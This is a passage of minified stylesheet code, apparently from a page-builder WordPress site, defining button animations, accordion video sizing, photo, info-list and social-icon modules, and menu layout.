translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-1fvsw640jpk2 .fl-row-content {min-width: 0px;}.fl-node-etl29gxwci68 > .fl-row-content-wrap {background-color: #cecece;}@media(max-width: 768px) {.fl-node-etl29gxwci68 > .fl-row-content-wrap {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-etl29gxwci68 > .fl-row-content-wrap {padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-etl29gxwci68.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}.fl-node-bt6re8dqfhnj {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-bt6re8dqfhnj a {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj a:hover {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj h1,.fl-builder-content .fl-node-bt6re8dqfhnj h2,.fl-builder-content .fl-node-bt6re8dqfhnj h3,.fl-builder-content .fl-node-bt6re8dqfhnj h4,.fl-builder-content .fl-node-bt6re8dqfhnj h5,.fl-builder-content .fl-node-bt6re8dqfhnj h6,.fl-builder-content .fl-node-bt6re8dqfhnj h1 a,.fl-builder-content .fl-node-bt6re8dqfhnj h2 a,.fl-builder-content .fl-node-bt6re8dqfhnj h3 a,.fl-builder-content .fl-node-bt6re8dqfhnj h4 a,.fl-builder-content .fl-node-bt6re8dqfhnj h5 a,.fl-builder-content .fl-node-bt6re8dqfhnj h6 a {color: #ffffff;}.fl-node-bt6re8dqfhnj > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #2d2d2d;border-top-width: 1px;} .fl-node-bt6re8dqfhnj > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}@media ( max-width: 768px ) { .fl-node-bt6re8dqfhnj.fl-row > .fl-row-content-wrap {padding-top:5px;padding-right:20px;padding-bottom:3px;padding-left:20px;}}.fl-node-ijp96mdelanc {width: 26%;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,255,255,0.2);border-right-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-ijp96mdelanc {width: 40% !important;max-width: none;clear: none;float: left;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-ijp96mdelanc > .fl-col-content {margin-right:60px;}.fl-node-hloujx0c519s {width: 73%;}@media(max-width: 768px) {.fl-builder-content .fl-node-hloujx0c519s {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-7w93bqm5xhv4 {width: 50%;}.fl-node-p1bylr9ue2zx {width: 50%;}.fl-node-ez9xihbduwjn {width: 100%;}.fl-node-kjfe4piohy7r {width: 50%;}.fl-node-kjfe4piohy7r > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-8p6wrjudnxvf {width: 50%;}.fl-node-8p6wrjudnxvf > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 100% !important;max-width: none;clear: none;float: left;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-39ghzjnkuw10 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 160px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-39ghzjnkuw10 > .fl-module-content {margin-top:10px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-39ghzjnkuw10.fl-module > .fl-module-content {margin-top:3px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-x1vt59oci3eu .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-icon i {float: none;}.fl-node-x1vt59oci3eu .uabb-icon {display: block;}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title,.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title * {}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 992px) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}} .fl-node-x1vt59oci3eu > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-x1vt59oci3eu.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {display: inline-block;float: left;text-align: center;background-color: #be0000;border-radius: 100px;border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {background-color: #980204;border-color: #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-2kyojut4am3v .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-2kyojut4am3v .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {font-size: 20px;width: 40px;height: 40px;line-height: 40px;}@media(max-width: 768px) {.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}} .fl-node-2kyojut4am3v > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2kyojut4am3v.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-204vo9ywsb15.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-204vo9ywsb15 > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-204vo9ywsb15.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 